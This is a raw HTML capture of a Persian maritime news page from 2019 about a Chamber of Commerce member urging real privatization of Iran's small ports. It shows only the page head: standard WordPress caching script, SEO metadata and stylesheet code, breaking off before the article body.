

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://seanews.ir/15082/%D8%B9%D8%B6%D9%88-%D8%A7%D8%AA%D8%A7%D9%82-%D8%A8%D8%A7%D8%B2%D8%B1%DA%AF%D8%A7%D9%86%DB%8C-%D8%A7%DB%8C%D8%B1%D8%A7%D9%86%E2%80%8C-%D9%88%D8%A7%DA%AF%D8%B0%D8%A7%D8%B1%DB%8C-%D8%A8%D9%86%D8%A7/
body_size: 24166
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" dir="rtl" lang="fa-IR"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" dir="rtl" lang="fa-IR"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html dir="rtl" lang="fa-IR"> <!--<![endif]-->
	<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventListener,e.eventOptions)))}_removeUserInteractionListener(e){this.triggerEvents.forEach((t=>window.removeEventListener(t,e.userEventListener,e.eventOptions)))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("rocket-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._requestAnimFrame(),new Promise((t=>{const n=document.createElement("script");let r;[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type",r=e.nodeValue),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){var e=document.createDocumentFragment();[...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async].forEach((t=>{const n=t.getAttribute("src");if(n){const t=document.createElement("link");t.href=n,t.rel="preload",t.as="script",e.appendChild(t)}})),document.head.appendChild(e)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(r){e["rocket"+t]=n=r}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._requestAnimFrame(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-load")),await this._requestAnimFrame(),window.rocketonload&&window.rocketonload(),await this._requestAnimFrame(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),window.dispatchEvent(new Event("rocket-pageshow")),await this._requestAnimFrame(),window.rocketonpageshow&&window.rocketonpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,r=document.createRange(),i=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const a=document.createDocumentFragment();r.setStart(a,0),a.appendChild(r.createContextualFragment(t)),i.insertBefore(a,o)}}async _requestAnimFrame(){return new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
				
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://seanews.ir/xmlrpc.php"/>

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v17.3 (Yoast SEO v17.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>عضو اتاق بازرگانی ایران:‌ واگذاری بنادر کوچک واقعی باشد بخش خصوصی کارش را بلد است</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=B+Titr%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700&#038;ver=6.0.11&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=B+Titr%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700&#038;ver=6.0.11&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=B+Titr%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700&#038;ver=6.0.11&#038;display=swap" /></noscript><link rel="stylesheet" href="https://seanews.ir/wp-content/cache/min/1/1e339b23ba89755b89e39907fecb2aad.css" media="all" data-minify="1" />
	<link rel="canonical" href="https://seanews.ir/15082/عضو-اتاق-بازرگانی-ایران‌-واگذاری-بنا/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="عضو اتاق بازرگانی ایران:‌ واگذاری بنادر کوچک واقعی باشد بخش خصوصی کارش را بلد است" />
	<meta property="og:description" content="&nbsp; عضو اتاق بازرگانی بندرعباس گفت: در بحث بنادر کوچک و این‌که بتوانیم با واگذاری آن‌ها به بخش خصوصی تصدی‌گری دولت را کم کنیم قطعاً یک نمودار خوب را برجا خواهد گذاشت. به گزارش سی نیوز، محمدامین صباغی زاده، عضو اتاق بازرگانی ایران و بندرعباس در گفت‌وگو با خبرنگار پایگاه خبری وزارت راه و شهرسازی [&hellip;]" />
	<meta property="og:url" content="https://seanews.ir/15082/عضو-اتاق-بازرگانی-ایران‌-واگذاری-بنا/" />
	<meta property="og:site_name" content="سی نیوز" />
	<meta property="article:published_time" content="2019-09-18T09:32:39+00:00" />
	<meta property="article:modified_time" content="2020-04-26T09:26:39+00:00" />
	<meta property="og:image" content="http://seanews.ir/wp-content/uploads/2019/09/98.6.27.2.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="نوشته‌شده بدست" />
	<meta name="twitter:data1" content="Amir Zare" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://seanews.ir/#organization","name":"Shipping Association of Iran","url":"https://seanews.ir/","sameAs":["https://www.instagram.com/shipping.iran"],"logo":{"@type":"ImageObject","@id":"https://seanews.ir/#logo","inLanguage":"fa-IR","url":"https://seanews.ir/wp-content/uploads/2020/03/logo-Final-3-png.png","contentUrl":"https://seanews.ir/wp-content/uploads/2020/03/logo-Final-3-png.png","width":657,"height":600,"caption":"Shipping Association of Iran"},"image":{"@id":"https://seanews.ir/#logo"}},{"@type":"WebSite","@id":"https://seanews.ir/#website","url":"https://seanews.ir/","name":"\u0633\u06cc \u0646\u06cc\u0648\u0632","description":"\u0627\u062e\u0628\u0627\u0631 \u062f\u0631\u06cc\u0627 -\u0627\u062e\u0628\u0627\u0631 \u0628\u0646\u062f\u0631\u06cc \u0648 \u062f\u0631\u06cc\u0627\u06cc\u06cc \u0627\u06cc\u0631\u0627\u0646","publisher":{"@id":"https://seanews.ir/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://seanews.ir/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fa-IR"},{"@type":"ImageObject","@id":"https://seanews.ir/15082/%d8%b9%d8%b6%d9%88-%d8%a7%d8%aa%d8%a7%d9%82-%d8%a8%d8%a7%d8%b2%d8%b1%da%af%d8%a7%d9%86%db%8c-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%e2%80%8c-%d9%88%d8%a7%da%af%d8%b0%d8%a7%d8%b1%db%8c-%d8%a8%d9%86%d8%a7/#primaryimage","inLanguage":"fa-IR","url":"http://seanews.ir/wp-content/uploads/2019/09/98.6.27.2.jpg","contentUrl":"http://seanews.ir/wp-content/uploads/2019/09/98.6.27.2.jpg"},{"@type":"WebPage","@id":"https://seanews.ir/15082/%d8%b9%d8%b6%d9%88-%d8%a7%d8%aa%d8%a7%d9%82-%d8%a8%d8%a7%d8%b2%d8%b1%da%af%d8%a7%d9%86%db%8c-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%e2%80%8c-%d9%88%d8%a7%da%af%d8%b0%d8%a7%d8%b1%db%8c-%d8%a8%d9%86%d8%a7/#webpage","url":"https://seanews.ir/15082/%d8%b9%d8%b6%d9%88-%d8%a7%d8%aa%d8%a7%d9%82-%d8%a8%d8%a7%d8%b2%d8%b1%da%af%d8%a7%d9%86%db%8c-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%e2%80%8c-%d9%88%d8%a7%da%af%d8%b0%d8%a7%d8%b1%db%8c-%d8%a8%d9%86%d8%a7/","name":"\u0639\u0636\u0648 \u0627\u062a\u0627\u0642 \u0628\u0627\u0632\u0631\u06af\u0627\u0646\u06cc \u0627\u06cc\u0631\u0627\u0646:\u200c \u0648\u0627\u06af\u0630\u0627\u0631\u06cc \u0628\u0646\u0627\u062f\u0631 \u06a9\u0648\u0686\u06a9 \u0648\u0627\u0642\u0639\u06cc \u0628\u0627\u0634\u062f \u0628\u062e\u0634 \u062e\u0635\u0648\u0635\u06cc \u06a9\u0627\u0631\u0634 \u0631\u0627 \u0628\u0644\u062f \u0627\u0633\u062a","isPartOf":{"@id":"https://seanews.ir/#website"},"primaryImageOfPage":{"@id":"https://seanews.ir/15082/%d8%b9%d8%b6%d9%88-%d8%a7%d8%aa%d8%a7%d9%82-%d8%a8%d8%a7%d8%b2%d8%b1%da%af%d8%a7%d9%86%db%8c-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%e2%80%8c-%d9%88%d8%a7%da%af%d8%b0%d8%a7%d8%b1%db%8c-%d8%a8%d9%86%d8%a7/#primaryimage"},"datePublished":"2019-09-18T09:32:39+00:00","dateModified":"2020-04-26T09:26:39+00:00","breadcrumb":{"@id":"https://seanews.ir/15082/%d8%b9%d8%b6%d9%88-%d8%a7%d8%aa%d8%a7%d9%82-%d8%a8%d8%a7%d8%b2%d8%b1%da%af%d8%a7%d9%86%db%8c-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%e2%80%8c-%d9%88%d8%a7%da%af%d8%b0%d8%a7%d8%b1%db%8c-%d8%a8%d9%86%d8%a7/#breadcrumb"},"inLanguage":"fa-IR","potentialAction":[{"@type":"ReadAction","target":["https://seanews.ir/15082/%d8%b9%d8%b6%d9%88-%d8%a7%d8%aa%d8%a7%d9%82-%d8%a8%d8%a7%d8%b2%d8%b1%da%af%d8%a7%d9%86%db%8c-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%e2%80%8c-%d9%88%d8%a7%da%af%d8%b0%d8%a7%d8%b1%db%8c-%d8%a8%d9%86%d8%a7/"]}]},{"@type":"BreadcrumbList","@id":"https://seanews.ir/15082/%d8%b9%d8%b6%d9%88-%d8%a7%d8%aa%d8%a7%d9%82-%d8%a8%d8%a7%d8%b2%d8%b1%da%af%d8%a7%d9%86%db%8c-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%e2%80%8c-%d9%88%d8%a7%da%af%d8%b0%d8%a7%d8%b1%db%8c-%d8%a8%d9%86%d8%a7/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://seanews.ir/"},{"@type":"ListItem","position":2,"name":"\u0639\u0636\u0648 \u0627\u062a\u0627\u0642 \u0628\u0627\u0632\u0631\u06af\u0627\u0646\u06cc \u0627\u06cc\u0631\u0627\u0646:\u200c \u0648\u0627\u06af\u0630\u0627\u0631\u06cc \u0628\u0646\u0627\u062f\u0631 \u06a9\u0648\u0686\u06a9 \u0648\u0627\u0642\u0639\u06cc \u0628\u0627\u0634\u062f \u0628\u062e\u0634 \u062e\u0635\u0648\u0635\u06cc \u06a9\u0627\u0631\u0634 \u0631\u0627 \u0628\u0644\u062f \u0627\u0633\u062a"}]},{"@type":"Article","@id":"https://seanews.ir/15082/%d8%b9%d8%b6%d9%88-%d8%a7%d8%aa%d8%a7%d9%82-%d8%a8%d8%a7%d8%b2%d8%b1%da%af%d8%a7%d9%86%db%8c-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%e2%80%8c-%d9%88%d8%a7%da%af%d8%b0%d8%a7%d8%b1%db%8c-%d8%a8%d9%86%d8%a7/#article","isPartOf":{"@id":"https://seanews.ir/15082/%d8%b9%d8%b6%d9%88-%d8%a7%d8%aa%d8%a7%d9%82-%d8%a8%d8%a7%d8%b2%d8%b1%da%af%d8%a7%d9%86%db%8c-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%e2%80%8c-%d9%88%d8%a7%da%af%d8%b0%d8%a7%d8%b1%db%8c-%d8%a8%d9%86%d8%a7/#webpage"},"author":{"@id":"https://seanews.ir/#/schema/person/00eebd19faa0d01eeb313b2da103dd68"},"headline":"\u0639\u0636\u0648 \u0627\u062a\u0627\u0642 \u0628\u0627\u0632\u0631\u06af\u0627\u0646\u06cc \u0627\u06cc\u0631\u0627\u0646:\u200c \u0648\u0627\u06af\u0630\u0627\u0631\u06cc \u0628\u0646\u0627\u062f\u0631 \u06a9\u0648\u0686\u06a9 \u0648\u0627\u0642\u0639\u06cc \u0628\u0627\u0634\u062f \u0628\u062e\u0634 \u062e\u0635\u0648\u0635\u06cc \u06a9\u0627\u0631\u0634 \u0631\u0627 \u0628\u0644\u062f \u0627\u0633\u062a","datePublished":"2019-09-18T09:32:39+00:00","dateModified":"2020-04-26T09:26:39+00:00","mainEntityOfPage":{"@id":"https://seanews.ir/15082/%d8%b9%d8%b6%d9%88-%d8%a7%d8%aa%d8%a7%d9%82-%d8%a8%d8%a7%d8%b2%d8%b1%da%af%d8%a7%d9%86%db%8c-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%e2%80%8c-%d9%88%d8%a7%da%af%d8%b0%d8%a7%d8%b1%db%8c-%d8%a8%d9%86%d8%a7/#webpage"},"wordCount":1,"publisher":{"@id":"https://seanews.ir/#organization"},"image":{"@id":"https://seanews.ir/15082/%d8%b9%d8%b6%d9%88-%d8%a7%d8%aa%d8%a7%d9%82-%d8%a8%d8%a7%d8%b2%d8%b1%da%af%d8%a7%d9%86%db%8c-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%e2%80%8c-%d9%88%d8%a7%da%af%d8%b0%d8%a7%d8%b1%db%8c-%d8%a8%d9%86%d8%a7/#primaryimage"},"thumbnailUrl":"http://seanews.ir/wp-content/uploads/2019/09/98.6.27.2.jpg","keywords":["\u0628\u062e\u0634 \u062e\u0635\u0648\u0635\u06cc","\u0633\u0627\u0632\u0645\u0627\u0646 \u0628\u0646\u0627\u062f\u0631","\u0633\u0631\u0645\u0627\u06cc\u0647 \u06af\u0630\u0627\u0631\u06cc"],"articleSection":["\u0622\u062e\u0631\u06cc\u0646 \u062e\u0628\u0631","\u0634\u0631\u06a9\u062a\u200c\u0647\u0627"],"inLanguage":"fa-IR"},{"@type":"Person","@id":"https://seanews.ir/#/schema/person/00eebd19faa0d01eeb313b2da103dd68","name":"Amir Zare","image":{"@type":"ImageObject","@id":"https://seanews.ir/#personlogo","inLanguage":"fa-IR","url":"https://secure.gravatar.com/avatar/82ef6381f65c1472e11bf520fb975e3f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/82ef6381f65c1472e11bf520fb975e3f?s=96&d=mm&r=g","caption":"Amir Zare"},"url":"https://seanews.ir/author/zare/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="سی نیوز &raquo; خوراک" href="https://seanews.ir/feed/" />
<link rel="alternate" type="application/rss+xml" title="سی نیوز &raquo; خوراک دیدگاه‌ها" href="https://seanews.ir/comments/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<style id='wpsh-blocks-aparat-style-inline-css' type='text/css'>
.h_iframe-aparat_embed_frame{position:relative}.h_iframe-aparat_embed_frame .ratio{display:block;width:100%;height:auto}.h_iframe-aparat_embed_frame iframe{position:absolute;top:0;left:0;width:100%;height:100%}.wpsh-blocks_aparat{width:100%;clear:both;overflow:auto;display:block;position:relative;padding:30px 0}.wpsh-blocks_aparat_align_center .h_iframe-aparat_embed_frame{margin:0 auto}.wpsh-blocks_aparat_align_left .h_iframe-aparat_embed_frame{margin-right:30%}.wpsh-blocks_aparat_size_small .h_iframe-aparat_embed_frame{max-width:420px}.wpsh-blocks_aparat_size_big .h_iframe-aparat_embed_frame{max-width:720px}

</style>
<style id='wpsh-blocks-justify-style-inline-css' type='text/css'>
.wp-block-wpsh-blocks-justify,.wpsh-blocks_justify{text-align:justify !important}.wpsh-blocks_justify_ltr{direction:ltr !important}.wpsh-blocks_justify_rtl{direction:rtl !important}

</style>
<style id='wpsh-blocks-shamsi-style-inline-css' type='text/css'>
.wpsh-blocks_shamsi_align_center{text-align:center !important}.wpsh-blocks_shamsi_align_right{text-align:right !important}.wpsh-blocks_shamsi_align_left{text-align:left !important}

</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) 